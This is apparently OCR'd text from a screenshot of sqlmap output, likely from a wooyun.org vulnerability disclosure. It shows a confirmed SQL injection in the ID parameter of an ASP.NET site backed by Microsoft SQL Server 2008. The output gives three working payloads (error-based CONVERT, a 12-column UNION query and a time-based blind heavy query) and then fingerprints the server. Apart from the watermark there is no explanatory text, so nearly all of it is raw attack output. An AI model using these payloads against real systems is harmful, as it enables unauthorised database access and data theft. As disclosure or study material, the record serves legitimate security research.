 sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Parameter: ID (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: hideBtn=1&ID=-4349' OR 8181=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+
CHAR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8181=8181) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113))) AND 'qysE'='qys
E
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: hideBtn=1&ID=1' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(98)+CHAR(
98)+CHAR(98)+CHAR(113)+CHAR(99)+CHAR(72)+CHAR(106)+CHAR(71)+CHAR(71)+CHAR(68)+CH
AR(100)+CHAR(75)+CHAR(107)+CHAR(73)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR
(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: hideBtn=1&ID=-2343' OR 2624=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'Nvld'='Nvld
---
[18:53:19] [INFO] testing Microsoft SQL Server
[18:53:20] [INFO] confirming Microsoft SQL Server
[18:53:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[18:53:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[18:53:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org